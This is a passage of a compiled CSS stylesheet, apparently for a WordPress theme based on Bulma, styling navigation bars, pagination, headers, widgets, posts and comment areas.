    display: flex;
    min-height: 3.25rem;
    width: 100%; }
  .navbar.has-shadow {
    box-shadow: 0 2px 0 0 whitesmoke; }
  .navbar.is-fixed-bottom, .navbar.is-fixed-top {
    left: 0;
    position: fixed;
    right: 0;
    z-index: 30; }
  .navbar.is-fixed-bottom {
    bottom: 0; }
    .navbar.is-fixed-bottom.has-shadow {
      box-shadow: 0 -2px 0 0 whitesmoke; }
  .navbar.is-fixed-top {
    top: 0; }

html.has-navbar-fixed-top,
body.has-navbar-fixed-top {
  padding-top: 3.25rem; }

html.has-navbar-fixed-bottom,
body.has-navbar-fixed-bottom {
  padding-bottom: 3.25rem; }

.navbar-brand,
.navbar-tabs {
  align-items: stretch;
  display: flex;
  flex-shrink: 0;
  min-height: 3.25rem; }

.navbar-brand a.navbar-item:focus, .navbar-brand a.navbar-item:hover {
  background-color: transparent; }

.navbar-tabs {
  -webkit-overflow-scrolling: touch;
  max-width: 100vw;
  overflow-x: auto;
  overflow-y: hidden; }

.navbar-burger {
  color: #0a0a0a;
  cursor: pointer;
  display: block;
  height: 3.25rem;
  position: relative;
  width: 3.25rem;
  margin-left: auto; }
  .navbar-burger span {
    background-color: currentColor;
    display: block;
    height: 1px;
    left: calc(50% - 8px);
    position: absolute;
    transform-origin: center;
    transition-duration: 86ms;
    transition-property: background-color, opacity, transform;
    transition-timing-function: ease-out;
    width: 16px; }
    .navbar-burger span:nth-child(1) {
      top: calc(50% - 6px); }
    .navbar-burger span:nth-child(2) {
      top: calc(50% - 1px); }
    .navbar-burger span:nth-child(3) {
      top: calc(50% + 4px); }
  .navbar-burger:hover {
    background-color: rgba(0, 0, 0, 0.05); }
  .navbar-burger.is-active span:nth-child(1) {
    transform: translateY(5px) rotate(45deg); }
  .navbar-burger.is-active span:nth-child(2) {
    opacity: 0; }
  .navbar-burger.is-active span:nth-child(3) {
    transform: translateY(-5px) rotate(-45deg); }

.navbar-menu {
  display: none; }

.navbar-item,
.navbar-link {
  color: #0a0a0a;
  display: block;
  line-height: 1.5;
  padding: 0.5rem 0.75rem;
  position: relative; }
  .navbar-item .icon:only-child,
  .navbar-link .icon:only-child {
    margin-left: -0.25rem;
    margin-right: -0.25rem; }

a.navbar-item,
.navbar-link {
  cursor: pointer; }
  a.navbar-item:focus, a.navbar-item:focus-within, a.navbar-item:hover, a.navbar-item.is-active,
  .navbar-link:focus,
  .navbar-link:focus-within,
  .navbar-link:hover,
  .navbar-link.is-active {
    background-color: #fafafa;
    color: #000000; }

.navbar-item {
  display: block;
  flex-grow: 0;
  flex-shrink: 0; }
  .navbar-item img {
    max-height: 1.75rem; }
  .navbar-item.has-dropdown {
    padding: 0; }
  .navbar-item.is-expanded {
    flex-grow: 1;
    flex-shrink: 1; }
  .navbar-item.is-tab {
    border-bottom: 1px solid transparent;
    min-height: 3.25rem;
    padding-bottom: calc(0.5rem - 1px); }
    .navbar-item.is-tab:focus, .navbar-item.is-tab:hover {
      background-color: transparent;
      border-bottom-color: #000000; }
    .navbar-item.is-tab.is-active {
      background-color: transparent;
      border-bottom-color: #000000;
      border-bottom-style: solid;
      border-bottom-width: 3px;
      color: #000000;
      padding-bottom: calc(0.5rem - 3px); }

.navbar-content {
  flex-grow: 1;
  flex-shrink: 1; }

.navbar-link:not(.is-arrowless) {
  padding-right: 2.5em; }
  .navbar-link:not(.is-arrowless)::after {
    border-color: #000000;
    margin-top: -0.375em;
    right: 1.125em; }

.navbar-dropdown {
  font-size: 0.875rem;
  padding-bottom: 0.5rem;
  padding-top: 0.5rem; }
  .navbar-dropdown .navbar-item {
    padding-left: 1.5rem;
    padding-right: 1.5rem; }

.navbar-divider {
  background-color: whitesmoke;
  border: none;
  display: none;
  height: 2px;
  margin: 0.5rem 0; }

@media screen and (max-width: 1023px) {
  .navbar > .container {
    display: block; }
  .navbar-brand .navbar-item,
  .navbar-tabs .navbar-item {
    align-items: center;
    display: flex; }
  .navbar-link::after {
    display: none; }
  .navbar-menu {
    background-color: white;
    box-shadow: 0 8px 16px rgba(10, 10, 10, 0.1);
    padding: 0.5rem 0; }
    .navbar-menu.is-active {
      display: block; }
  .navbar.is-fixed-bottom-touch, .navbar.is-fixed-top-touch {
    left: 0;
    position: fixed;
    right: 0;
    z-index: 30; }
  .navbar.is-fixed-bottom-touch {
    bottom: 0; }
    .navbar.is-fixed-bottom-touch.has-shadow {
      box-shadow: 0 -2px 3px rgba(10, 10, 10, 0.1); }
  .navbar.is-fixed-top-touch {
    top: 0; }
  .navbar.is-fixed-top .navbar-menu, .navbar.is-fixed-top-touch .navbar-menu {
    -webkit-overflow-scrolling: touch;
    max-height: calc(100vh - 3.25rem);
    overflow: auto; }
  html.has-navbar-fixed-top-touch,
  body.has-navbar-fixed-top-touch {
    padding-top: 3.25rem; }
  html.has-navbar-fixed-bottom-touch,
  body.has-navbar-fixed-bottom-touch {
    padding-bottom: 3.25rem; } }

@media screen and (min-width: 1024px) {
  .navbar,
  .navbar-menu,
  .navbar-start,
  .navbar-end {
    align-items: stretch;
    display: flex; }
  .navbar {
    min-height: 3.25rem; }
    .navbar.is-spaced {
      padding: 1rem 2rem; }
      .navbar.is-spaced .navbar-start,
      .navbar.is-spaced .navbar-end {
        align-items: center; }
      .navbar.is-spaced a.navbar-item,
      .navbar.is-spaced .navbar-link {
        border-radius: 4px; }
    .navbar.is-transparent a.navbar-item:focus, .navbar.is-transparent a.navbar-item:hover, .navbar.is-transparent a.navbar-item.is-active,
    .navbar.is-transparent .navbar-link:focus,
    .navbar.is-transparent .navbar-link:hover,
    .navbar.is-transparent .navbar-link.is-active {
      background-color: transparent !important; }
    .navbar.is-transparent .navbar-item.has-dropdown.is-active .navbar-link, .navbar.is-transparent .navbar-item.has-dropdown.is-hoverable:focus .navbar-link, .navbar.is-transparent .navbar-item.has-dropdown.is-hoverable:focus-within .navbar-link, .navbar.is-transparent .navbar-item.has-dropdown.is-hoverable:hover .navbar-link {
      background-color: transparent !important; }
    .navbar.is-transparent .navbar-dropdown a.navbar-item:focus, .navbar.is-transparent .navbar-dropdown a.navbar-item:hover {
      background-color: whitesmoke;
      color: #0a0a0a; }
    .navbar.is-transparent .navbar-dropdown a.navbar-item.is-active {
      background-color: whitesmoke;
      color: #000000; }
  .navbar-burger {
    display: none; }
  .navbar-item,
  .navbar-link {
    align-items: center;
    display: flex; }
  .navbar-item {
    display: flex; }
    .navbar-item.has-dropdown {
      align-items: stretch; }
    .navbar-item.has-dropdown-up .navbar-link::after {
      transform: rotate(135deg) translate(0.25em, -0.25em); }
    .navbar-item.has-dropdown-up .navbar-dropdown {
      border-bottom: 2px solid #dbdbdb;
      border-radius: 6px 6px 0 0;
      border-top: none;
      bottom: 100%;
      box-shadow: 0 -8px 8px rgba(10, 10, 10, 0.1);
      top: auto; }
    .navbar-item.is-active .navbar-dropdown, .navbar-item.is-hoverable:focus .navbar-dropdown, .navbar-item.is-hoverable:focus-within .navbar-dropdown, .navbar-item.is-hoverable:hover .navbar-dropdown {
      display: block; }
      .navbar.is-spaced .navbar-item.is-active .navbar-dropdown, .navbar-item.is-active .navbar-dropdown.is-boxed, .navbar.is-spaced .navbar-item.is-hoverable:focus .navbar-dropdown, .navbar-item.is-hoverable:focus .navbar-dropdown.is-boxed, .navbar.is-spaced .navbar-item.is-hoverable:focus-within .navbar-dropdown, .navbar-item.is-hoverable:focus-within .navbar-dropdown.is-boxed, .navbar.is-spaced .navbar-item.is-hoverable:hover .navbar-dropdown, .navbar-item.is-hoverable:hover .navbar-dropdown.is-boxed {
        opacity: 1;
        pointer-events: auto;
        transform: translateY(0); }
  .navbar-menu {
    flex-grow: 1;
    flex-shrink: 0; }
  .navbar-start {
    justify-content: flex-start;
    margin-right: auto; }
  .navbar-end {
    justify-content: flex-end;
    margin-left: auto; }
  .navbar-dropdown {
    background-color: white;
    border-bottom-left-radius: 6px;
    border-bottom-right-radius: 6px;
    border-top: 2px solid #dbdbdb;
    box-shadow: 0 8px 8px rgba(10, 10, 10, 0.1);
    display: none;
    font-size: 0.875rem;
    left: 0;
    min-width: 100%;
    position: absolute;
    top: 100%;
    z-index: 20; }
    .navbar-dropdown .navbar-item {
      padding: 0.375rem 1rem;
      white-space: nowrap; }
    .navbar-dropdown a.navbar-item {
      padding-right: 3rem; }
      .navbar-dropdown a.navbar-item:focus, .navbar-dropdown a.navbar-item:hover {
        background-color: whitesmoke;
        color: #0a0a0a; }
      .navbar-dropdown a.navbar-item.is-active {
        background-color: whitesmoke;
        color: #000000; }
    .navbar.is-spaced .navbar-dropdown, .navbar-dropdown.is-boxed {
      border-radius: 6px;
      border-top: none;
      box-shadow: 0 8px 8px rgba(10, 10, 10, 0.1), 0 0 0 1px rgba(10, 10, 10, 0.1);
      display: block;
      opacity: 0;
      pointer-events: none;
      top: calc(100% + (-4px));
      transform: translateY(-5px);
      transition-duration: 86ms;
      transition-property: opacity, transform; }
    .navbar-dropdown.is-right {
      left: auto;
      right: 0; }
  .navbar-divider {
    display: block; }
  .navbar > .container .navbar-brand,
  .container > .navbar .navbar-brand {
    margin-left: -.75rem; }
  .navbar > .container .navbar-menu,
  .container > .navbar .navbar-menu {
    margin-right: -.75rem; }
  .navbar.is-fixed-bottom-desktop, .navbar.is-fixed-top-desktop {
    left: 0;
    position: fixed;
    right: 0;
    z-index: 30; }
  .navbar.is-fixed-bottom-desktop {
    bottom: 0; }
    .navbar.is-fixed-bottom-desktop.has-shadow {
      box-shadow: 0 -2px 3px rgba(10, 10, 10, 0.1); }
  .navbar.is-fixed-top-desktop {
    top: 0; }
  html.has-navbar-fixed-top-desktop,
  body.has-navbar-fixed-top-desktop {
    padding-top: 3.25rem; }
  html.has-navbar-fixed-bottom-desktop,
  body.has-navbar-fixed-bottom-desktop {
    padding-bottom: 3.25rem; }
  html.has-spaced-navbar-fixed-top,
  body.has-spaced-navbar-fixed-top {
    padding-top: 5.25rem; }
  html.has-spaced-navbar-fixed-bottom,
  body.has-spaced-navbar-fixed-bottom {
    padding-bottom: 5.25rem; }
  a.navbar-item.is-active,
  .navbar-link.is-active {
    color: #0a0a0a; }
  a.navbar-item.is-active:not(:focus):not(:hover),
  .navbar-link.is-active:not(:focus):not(:hover) {
    background-color: transparent; }
  .navbar-item.has-dropdown:focus .navbar-link, .navbar-item.has-dropdown:hover .navbar-link, .navbar-item.has-dropdown.is-active .navbar-link {
    background-color: #fafafa; } }

.hero.is-fullheight-with-navbar {
  min-height: calc(100vh - 3.25rem); }

.pagination {
  font-size: 1rem;
  margin: -0.25rem; }
  .pagination.is-small {
    font-size: 0.75rem; }
  .pagination.is-medium {
    font-size: 1.25rem; }
  .pagination.is-large {
    font-size: 1.5rem; }
  .pagination.is-rounded .pagination-previous,
  .pagination.is-rounded .pagination-next {
    padding-left: 1em;
    padding-right: 1em;
    border-radius: 290486px; }
  .pagination.is-rounded .pagination-link {
    border-radius: 290486px; }

.pagination,
.pagination-list {
  align-items: center;
  display: flex;
  justify-content: center;
  text-align: center; }

.pagination-previous,
.pagination-next,
.pagination-link,
.pagination-ellipsis {
  font-size: 1em;
  justify-content: center;
  margin: 0.25rem;
  padding-left: 0.5em;
  padding-right: 0.5em;
  text-align: center; }

.pagination-previous,
.pagination-next,
.pagination-link {
  border-color: #dbdbdb;
  color: #363636;
  min-width: 2.5em; }
  .pagination-previous:hover,
  .pagination-next:hover,
  .pagination-link:hover {
    border-color: #D0D1CD;
    color: #363636; }
  .pagination-previous:focus,
  .pagination-next:focus,
  .pagination-link:focus {
    border-color: #3273dc; }
  .pagination-previous:active,
  .pagination-next:active,
  .pagination-link:active {
    box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.2); }
  .pagination-previous[disabled],
  .pagination-next[disabled],
  .pagination-link[disabled] {
    background-color: #dbdbdb;
    border-color: #dbdbdb;
    box-shadow: none;
    color: #7a7a7a;
    opacity: 0.5; }

.pagination-previous,
.pagination-next {
  padding-left: 0.75em;
  padding-right: 0.75em;
  white-space: nowrap; }

.pagination-link.is-current {
  background-color: #000000;
  border-color: #000000;
  color: #fff; }

.pagination-ellipsis {
  color: #D0D1CD;
  pointer-events: none; }

.pagination-list {
  flex-wrap: wrap; }

@media screen and (max-width: 768px) {
  .pagination {
    flex-wrap: wrap; }
  .pagination-previous,
  .pagination-next {
    flex-grow: 1;
    flex-shrink: 1; }
  .pagination-list li {
    flex-grow: 1;
    flex-shrink: 1; } }

@media screen and (min-width: 769px), print {
  .pagination-list {
    flex-grow: 1;
    flex-shrink: 1;
    justify-content: flex-start;
    order: 1; }
  .pagination-previous {
    order: 2; }
  .pagination-next {
    order: 3; }
  .pagination {
    justify-content: space-between; }
    .pagination.is-centered .pagination-previous {
      order: 1; }
    .pagination.is-centered .pagination-list {
      justify-content: center;
      order: 2; }
    .pagination.is-centered .pagination-next {
      order: 3; }
    .pagination.is-right .pagination-previous {
      order: 1; }
    .pagination.is-right .pagination-next {
      order: 2; }
    .pagination.is-right .pagination-list {
      justify-content: flex-end;
      order: 3; } }

.button {
  padding: .8rem 1.6rem;
  color: white;
  font-size: 1.6rem;
  background-color: #202833;
  border: none;
  border-radius: 0; }
  .button.button-white {
    color: #202833;
    background-color: white; }
    .button.button-white:visited {
      color: #202833; }
  .button.button-bordered {
    color: #202833;
    background-color: transparent;
    border: 1px solid #202833; }
    .button.button-bordered:hover {
      color: white;
      background-color: #202833; }
      .button.button-bordered:hover:visited {
        color: white; }
    .button.button-bordered:visited {
      color: #202833; }
  .button:visited {
    color: white; }

.search-form input[type="text"], .search-form input[type="search"], .search-form input[type="email"] {
  padding: 1rem 2rem;
  border: 0.1rem solid #202833;
  border-radius: 0;
  font-size: 1.6rem; }

.search-form input[type="submit"], .search-form input[type="button"], .search-form button {
  padding: 1.5rem 3rem;
  color: white;
  font-size: 1.6rem;
  background-color: #202833;
  border: none;
  border-radius: 0;
  cursor: pointer; }

.form-submit input[type="submit"] {
  font-size: 1.6rem; }

.navigation.pagination .nav-links .page-numbers, .navigation.pagination .nav-links .current, .navigation.pagination .nav-links .dots {
  display: inline-block;
  padding: 1rem 1.5rem;
  margin: .2rem;
  height: inherit;
  transition: all .1s;
  background-color: #F1F1F1;
  border-radius: 0;
  border: none;
  font-size: 1.2rem;
  color: #0a0a0a; }
  .navigation.pagination .nav-links .page-numbers:hover, .navigation.pagination .nav-links .current:hover, .navigation.pagination .nav-links .dots:hover {
    color: #ffffff;
    background-color: #202833; }

.navigation.pagination .nav-links .current {
  color: #ffffff;
  background-color: #202833; }

.navigation.pagination .nav-links .dots:hover {
  color: #0a0a0a;
  background-color: #F1F1F1; }

.page-links {
  margin: 3rem 0;
  padding: 1rem 0;
  border-top: 1px solid #EAEAEA;
  border-bottom: 1px solid #EAEAEA; }
  .page-links .post-page-numbers {
    display: inline-block;
    padding: 1rem 1.5rem;
    margin: .2rem;
    height: inherit;
    transition: all .1s;
    background-color: #F1F1F1;
    border-radius: 0;
    border: none;
    font-size: 1.2rem;
    color: #0a0a0a; }
    .page-links .post-page-numbers:hover {
      color: #ffffff;
      background-color: #202833; }
  .page-links .current {
    color: #ffffff;
    background-color: #202833; }

.comments-area .comment-content p a {
  text-decoration: underline !important;
  color: #0a0a0a; }

.comments-area .comment-content ul li a {
  text-decoration: underline !important;
  color: #0a0a0a; }

.comments-area .comment-content ol li a {
  text-decoration: underline !important;
  color: #0a0a0a; }

.comments-area .comment-content table tbody tr td a {
  text-decoration: underline !important;
  color: #0a0a0a; }

.comment .comment-content a {
  text-decoration: underline !important;
  color: #0a0a0a; }

.comment .comment-content ul li a {
  text-decoration: underline !important;
  color: #0a0a0a; }

.header {
  border-bottom: 1px solid #F1F1F1; }
  .header .top-bar {
    padding-top: 1.5rem;
    padding-bottom: 1.5rem;
    background-color: #202833; }
    .header .top-bar .top-bar-contact-info {
      padding: 0;
      list-style-type: none; }
      .header .top-bar .top-bar-contact-info li {
        display: inline-block;
        margin-right: 2rem;
        padding-right: 2rem;
        color: white;
        font-size: 1.2rem;
        line-height: 1;
        border-right: 1px solid white; }
        .header .top-bar .top-bar-contact-info li:last-child {
          margin-right: 0;
          padding-right: 0;
          border-right: none; }
    .header .top-bar .top-bar-social-icons {
      padding: 0;
      list-style-type: none;
      text-align: right; }
      .header .top-bar .top-bar-social-icons li {
        display: inline-block;
        margin-left: 2.5rem; }
        .header .top-bar .top-bar-social-icons li a svg {
          fill: white;
          width: auto;
          height: 1.6rem; }
        .header .top-bar .top-bar-social-icons li:first-child {
          margin-left: 0; }
  .header .navbar {
    padding: 4rem 0; }
    .header .navbar .navbar-brand {
      margin-left: 0;
      display: flex;
      align-items: center; }
      .header .navbar .navbar-brand .custom-logo-link {
        margin-right: 3rem; }
        .header .navbar .navbar-brand .custom-logo-link img {
          max-height: 4.2rem;
          width: auto; }
      .header .navbar .navbar-brand .site-title {
        margin-right: 2rem;
        font-size: 3.6rem;
        font-weight: 500;
        line-height: 1; }
        .header .navbar .navbar-brand .site-title a {
          color: #202833; }
      .header .navbar .navbar-brand .site-description {
        padding-top: .5rem;
        font-size: 1.6rem;
        line-height: 1.6;
        color: #202833; }
    .header .navbar .navbar-menu .navbar-item {
      margin-left: 1rem;
      color: #0a0a0a;
      font-size: 1.5rem;
      padding: 0.5rem 0.5rem; }
      .header .navbar .navbar-menu .navbar-item .navbar-link {
        color: #0a0a0a; }
      .header .navbar .navbar-menu .navbar-item.has-dropdown .navbar-link {
        background-color: transparent; }
      .header .navbar .navbar-menu .navbar-item.has-dropdown .navbar-item {
        margin-left: 0;
        padding: 0.5rem 1rem; }
      .header .navbar .navbar-menu .navbar-item.has-dropdown .navbar-link:not(.is-arrowless)::after {
        color: #0a0a0a; }
      .header .navbar .navbar-menu .navbar-item.has-dropdown .navbar-dropdown {
        border-top: .2rem solid #dbdbdb; }
        .header .navbar .navbar-menu .navbar-item.has-dropdown .navbar-dropdown div.navbar-item {
          padding: 0; }
        .header .navbar .navbar-menu .navbar-item.has-dropdown .navbar-dropdown .has-dropdown {
          padding-top: 0;
          padding-bottom: 0; }
          .header .navbar .navbar-menu .navbar-item.has-dropdown .navbar-dropdown .has-dropdown .navbar-link {
            padding: 0.5rem 1rem;
            display: block;
            width: 100%; }
            .header .navbar .navbar-menu .navbar-item.has-dropdown .navbar-dropdown .has-dropdown .navbar-link:after {
              display: none; }
          .header .navbar .navbar-menu .navbar-item.has-dropdown .navbar-dropdown .has-dropdown .dropdown {
            padding-left: 0;
            background-color: transparent; }
            .header .navbar .navbar-menu .navbar-item.has-dropdown .navbar-dropdown .has-dropdown .dropdown:after {
              display: none; }
          .header .navbar .navbar-menu .navbar-item.has-dropdown .navbar-dropdown .has-dropdown .navbar-dropdown {
            display: none;
            top: 0;
            left: 100%;
            max-width: 100%;
            padding-top: 0;
            margin: 0; }
            .header .navbar .navbar-menu .navbar-item.has-dropdown .navbar-dropdown .has-dropdown .navbar-dropdown .menu-item {
              max-width: 100%; }
          .header .navbar .navbar-menu .navbar-item.has-dropdown .navbar-dropdown .has-dropdown:hover > .navbar-dropdown {
            display: block; }
      .header .navbar .navbar-menu .navbar-item:first-child {
        margin-left: 0; }
      .header .navbar .navbar-menu .navbar-item:hover {
        background-color: transparent; }
    .header .navbar .navbar-menu .page {
      margin-bottom: 0; }
    .header .navbar .is-active {
      box-shadow: none; }
      .header .navbar .is-active .navbar-menu {
        display: block;
        box-shadow: none; }
  .header .container > .navbar .navbar-menu {
    margin-right: 0  !important; }

.site-hero {
  position: relative;
  padding: 8rem 0;
  background-size: cover;
  background-position: center;
  text-align: center;
  height: 60rem; }
  .site-hero .site-hero-content {
    position: relative;
    max-width: 84rem;
    height: 100%;
    margin: 0 auto;
    display: flex;
    flex-wrap: wrap;
    align-content: center;
    justify-content: center; }
    .site-hero .site-hero-content h1 {
      margin-bottom: 1rem;
      font-size: 4.8rem;
      line-height: 7.2rem;
      font-weight: 500;
      color: white;
      text-shadow: 1px 1px 1px rgba(10, 10, 10, 0.7); }
    .site-hero .site-hero-content p {
      font-size: 2rem;
      line-height: 3.2rem;
      color: white;
      text-shadow: 1px 1px 1px rgba(10, 10, 10, 0.5);
      font-weight: 300; }
  .site-hero:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(10, 10, 10, 0.3); }

.footer {
  padding-top: 5rem;
  border-top: 1px solid #EAEAEA; }
  .footer .site-info {
    margin-top: 5rem;
    padding: 1rem 0;
    color: white;
    font-size: 1.2rem;
    background-color: #0a0a0a; }
    .footer .site-info a {
      color: white; }
      .footer .site-info a:hover {
        text-decoration: underline; }
  .footer .search-form {
    display: flex;
    position: relative; }
    .footer .search-form label {
      width: 100%; }
      .footer .search-form label input {
        width: 100%; }
    .footer .search-form input.search-submit {
      position: absolute;
      right: 0;
      top: 0; }

.widget {
  margin-bottom: 5rem;
  word-break: break-all; }
  .widget .widget-title {
    margin-bottom: 2rem;
    border-bottom: 0.2rem solid #202833; }
    .widget .widget-title .widget-title-text {
      display: inline-block;
      padding: 1rem 2rem;
      color: white;
      font-weight: 500;
      background-color: #202833;
      text-transform: uppercase; }
      .widget .widget-title .widget-title-text a {
        color: white; }
  .widget .footer-widget-title {
    margin-bottom: 2rem;
    color: #0a0a0a;
    font-size: 1.8rem;
    font-weight: bold;
    text-transform: uppercase; }
    .widget .footer-widget-title a {
      color: #0a0a0a; }
  .widget ul {
    padding: 0;
    overflow: hidden; }
    .widget ul li {
      margin-bottom: 1.5rem; }
      .widget ul li a {
        color: #0a0a0a; }
        .widget ul li a:hover {
          text-decoration: underline; }
        .widget ul li a:visited {
          color: #0a0a0a; }
      .widget ul li:last-child {
        margin-bottom: 0; }
      .widget ul li.cat-item {
        text-align: right; }
        .widget ul li.cat-item a {
          float: left; }
  .widget .select select {
    border-color: #0a0a0a;
    border-radius: 0; }
    .widget .select select:active, .widget .select select:focus {
      outline: none;
      box-shadow: none; }
  .widget input[type="text"], .widget input[type="search"], .widget input[type="email"] {
    padding: 1rem 2rem;
    border: 1px solid #0a0a0a;
    border-radius: 0; }
  .widget input[type="submit"], .widget input[type="button"], .widget button {
    padding: 1.5rem 3rem;
    color: white;
    font-size: 1.6rem;
    background-color: #202833;
    border: none;
    border-radius: 0;
    cursor: pointer; }
  .widget img {
    max-width: 100%; }
  .widget a {
    color: #0a0a0a; }
    .widget a:hover {
      text-decoration: underline; }
    .widget a:visited {
      color: #0a0a0a; }
  .widget #wp-calendar {
    width: 100%;
    font-size: 1.2rem;
    font-weight: 300;
    border-collapse: separate;
    border-spacing: .8rem;
    margin-left: -.2rem; }
    .widget #wp-calendar caption {
      display: none; }
    .widget #wp-calendar tbody td {
      padding: 1rem;
      margin-bottom: 1rem;
      text-align: center;
      border-radius: .2rem;
      border: 1px solid #EAEAEA; }
      .widget #wp-calendar tbody td a {
        color: #0a0a0a;
        font-weight: bold; }
      .widget #wp-calendar tbody td.pad {
        border: 0; }
      .widget #wp-calendar tbody td#today {
        color: #0a0a0a;
        border-color: #0a0a0a; }
    .widget #wp-calendar tfoot td#prev a, .widget #wp-calendar tfoot td#next a {
      position: relative;
      bottom: -1rem;
      margin-bottom: .1rem;
      color: #0a0a0a;
      font-size: 1.2rem;
      text-transform: uppercase; }
    .widget #wp-calendar tfoot td#prev {
      text-align: left; }
    .widget #wp-calendar tfoot td#next {
      text-align: right; }
    .widget #wp-calendar thead td {
      padding-bottom: 1rem;
      font-size: 1.4rem;
      color: #0a0a0a;
      text-align: center; }
  .widget .product_list_widget li {
    display: block;
    overflow: hidden; }
    .widget .product_list_widget li a img {
      display: inline-block;
      max-width: 7rem;
      float: left;
      margin-right: 1rem; }
  .widget .gallery .gallery-item a img {
    padding: .5rem 1rem; }

.sidebar .select {
  width: 100%; }
  .sidebar .select select {
    width: 100%; }

.sidebar .widget.widget_categories ul li {
  text-align: left; }
  .sidebar .widget.widget_categories ul li a {
    float: none; }

.search-form label {
  display: block;
  width: 100%; }
  .search-form label input.search-field {
    width: 100% !important;
    margin-bottom: 1rem !important; }

.textwidget a {
  text-decoration: underline !important;
  color: #0a0a0a !important; }

.textwidget p a {
  color: #0a0a0a !important;
  text-decoration: underline !important;
  color: #0a0a0a; }

.content-area {
  margin: 5rem 0 10rem 0;
  word-break: break-word; }

.site-content .post {
  margin: 0 0 4rem 0;
  padding-bottom: 4rem;
  border-bottom: 1px solid #EAEAEA; }
  .site-content .post .post-thumbnail {
    display: block;
    margin-bottom: 2rem; }
  .site-content .post .post-header .post-title {
    font-size: 2.4rem;
    line-height: 3.6rem;
    font-weight: 500;
    color: #0a0a0a; }
    .site-content .post .post-header .post-title a {
      color: #0a0a0a; }
  .site-content .post .post-meta-details {
    padding: 0; }
    .site-content .post .post-meta-details li {
      position: relative;
      display: inline-block;
      margin-right: 1rem;
      padding-right: 1rem;
      color: #8E8D8D;
      font-size: 1.2rem;
      line-height: 3rem;
      font-weight: 500;
      text-transform: uppercase; }
      .site-content .post .post-meta-details li a {
        color: #8E8D8D; }
        .site-content .post .post-meta-details li a:hover {
          color: #0a0a0a; }
      .site-content .post .post-meta-details li:after {
        content: "/";
        position: absolute;
        right: -5px; }
      .site-content .post .post-meta-details li:last-child {
        margin-right: 0;
        padding-right: 0; }
        .site-content .post .post-meta-details li:last-child:after {
          content: ""; }
  .site-content .post .post-content {
    margin-top: 2rem;
    margin-bottom: 5rem; }
    .site-content .post .post-content p {
      color: #0a0a0a; }
    .site-content .post .post-content a {
      text-decoration: underline !important; }

.site-content .comments-area {
  margin-top: 10rem; }
  .site-content .comments-area a {
    color: #0a0a0a; }
  .site-content .comments-area .comments-title {
    margin: 0 0 3rem 0;
    padding-bottom: 3rem;
    font-size: 1.4rem;
    font-weight: 500;
    color: #0a0a0a;
    text-transform: uppercase;
    border-bottom: 1px solid #EAEAEA; }
  .site-content .comments-area .comment-list {
    padding: 0;
    list-style-type: none; }
    .site-content .comments-area .comment-list .comment {
      margin-bottom: 3rem;
      padding-bottom: 3rem;
      border-bottom: 1px solid #EAEAEA; }
      .site-content .comments-area .comment-list .comment ol {
        margin-top: 2rem;
        list-style-type: none; }
      .site-content .comments-area .comment-list .comment .comment-body .comment-meta .comment-author {
        margin-bottom: 1rem; }
        .site-content .comments-area .comment-list .comment .comment-body .comment-meta .comment-author img {
          float: left;
          margin-right: 3rem;
          width: 5rem;
          height: 5rem;
          object-fit: cover;
          object-position: center;
          border-radius: 50%; }
        .site-content .comments-area .comment-list .comment .comment-body .comment-meta .comment-author .fn {
          font-size: 1.8rem;
          font-weight: 500;
          color: #0a0a0a; }
          .site-content .comments-area .comment-list .comment .comment-body .comment-meta .comment-author .fn a {
            color: #0a0a0a; }
        .site-content .comments-area .comment-list .comment .comment-body .comment-meta .comment-author .says {
          display: none; }
      .site-content .comments-area .comment-list .comment .comment-body .comment-meta .comment-metadata {
        margin-top: -1rem;
        font-size: 1rem; }
      .site-content .comments-area .comment-list .comment .comment-body .comment-content {
        margin-top: 1rem;
        padding-left: 8rem;
        width: 100%;
        overflow: hidden; }
        .site-content .comments-area .comment-list .comment .comment-body .comment-content p, .site-content .comments-area .comment-list .comment .comment-body .comment-content ul {
          margin-bottom: 1rem;
          font-size: 1.2rem;
          color: #3d3d3d; }
      .site-content .comments-area .comment-list .comment .comment-body .reply {
        float: right; }
        .site-content .comments-area .comment-list .comment .comment-body .reply a {
          display: inline-block;
          padding: .4rem 1rem;
          font-size: 1rem;
          text-decoration: none;
          background-color: #F1F1F1; }
      .site-content .comments-area .comment-list .comment:last-child {
        margin-bottom: 0;
        padding-bottom: 0;
        border-bottom: none; }
  .site-content .comments-area .comment-respond .comment-reply-title {
    margin-top: 5rem;
    font-size: 1.4rem;
    color: #0a0a0a; }
    .site-content .comments-area .comment-respond .comment-reply-title small {
      float: right; }
      .site-content .comments-area .comment-respond .comment-reply-title small #cancel-comment-reply-link {
        display: inline-block;
        margin-top: 1rem;
        padding: .4rem 1rem;
        background-color: #0a0a0a;
        color: white; }
  .site-content .comments-area .comment-respond .comment-form .comment-notes {
    font-size: 1.2rem;
    color: #8E8D8D; }
  .site-content .comments-area .comment-respond .comment-form .comment-form-comment {
    margin-top: 5rem; }
  .site-content .comments-area .comment-respond .comment-form p {
    margin-bottom: 2rem; }
    .site-content .comments-area .comment-respond .comment-form p label {
      display: block;
      margin-bottom: .5rem;
      font-size: 1.6rem;
      color: #0a0a0a; }
    .site-content .comments-area .comment-respond .comment-form p textarea {
      padding: 1rem;
      width: 100%;
      border-radius: 0;
      border-color: #EAEAEA;
      box-shadow: none; }
    .site-content .comments-area .comment-respond .comment-form p input[type="text"], .site-content .comments-area .comment-respond .comment-form p input[type="email"], .site-content .comments-area .comment-respond .comment-form p input[type="url"] {
      width: 100%;
      border-radius: 0;
      border-color: #EAEAEA;
      box-shadow: none; }
    .site-content .comments-area .comment-respond .comment-form p input[type="submit"] {
      display: inline-block;
      padding: .8rem 1.6rem;
      border: none;
      border-radius: 0;
      color: white;
      background-color: #0a0a0a;
      box-shadow: none;
      cursor: pointer; }
  .site-content .comments-area .comment-respond .comment-form .comment-form-cookies-consent label {
    display: inline-block;
    margin-left: 1rem;
    font-size: 1.4rem; }

.page-header {
  margin-bottom: 5rem;
  padding-bottom: 5rem;
  text-align: center;
  border-bottom: 1px solid #EAEAEA; }
  .page-header .page-title {
    font-size: 4.8rem;
    font-weight: 500;
    color: #0a0a0a; }
    .page-header .page-title a {
      color: #0a0a0a; }

.not-found-header {
  font-size: 2.4rem;
  font-weight: 500;
  color: #0a0a0a; }
  .not-found-header + .page-content, .site-content .not-found-header + .post-content {
    margin-top: 1rem; }
    .not-found-header + .page-content p, .site-content .not-found-header + .post-content p {
      margin-bottom: 3rem; }

.site-content .page .post-thumbnail {
  display: block;
  margin-bottom: 2rem; }

